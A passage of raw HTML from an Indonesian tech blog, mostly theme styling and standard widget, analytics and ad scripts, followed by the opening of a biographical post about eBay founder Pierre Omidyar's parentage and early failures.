.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/tokoh' property='v:title' rel='v:url'>tokoh</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay 
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='6:13:00 PM'>6:13:00&#8239;PM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&title=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&title=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg&description=Sempat beberapa kali gagal mendirikan perusahaan sendiri. Walaupun sempat   gagal, pendiri eBay  ini tetap memiliki impian untuk mendirikan ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' text='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay '></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay  >> https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-246003575267244075' itemprop='articleBody'>
<meta content='Sempat beberapa kali gagal mendirikan perusahaan sendiri. Walaupun sempat   gagal, pendiri eBay  ini tetap memiliki impian untuk mendirikan ...' name='twitter:description'/>
<span style="background-color: white;">Sempat beberapa kali gagal mendirikan perusahaan sendiri. Walaupun sempat
  gagal, pendiri <i><b>eBay</b></i> ini tetap memiliki impian untuk mendirikan
  perusahaannya sendiri. Bahkan perusahaan <i>e-commerce</i>
  <i><b>eBay</b></i> yang kita kenal sekarang ini diawali dari penjualan pointer
  rusak.</span><br />
<br />

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="link" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
       (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
<i><b>Pierre Omidyar</b></i> lahir di <b>Prancis 21 Juni 1967</b>, walaupun
<i><b>Pierre</b></i> lahir di <i>Prancis</i> tapi ayah dan ibunya imigran asal
<i>Iran </i>yang dituntut oleh masing-masing orang tua mereka untuk menuntuk
ilmu di <i>Prancis</i>.<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg" style="margin-left: auto; margin-right: auto;"><img alt="omidyar" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg" title="omidyar" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Pierre Omidyar in 2007(sumber: en.wikipedia.org)
      </td>
    </tr>
  </tbody>
</table>
<br />
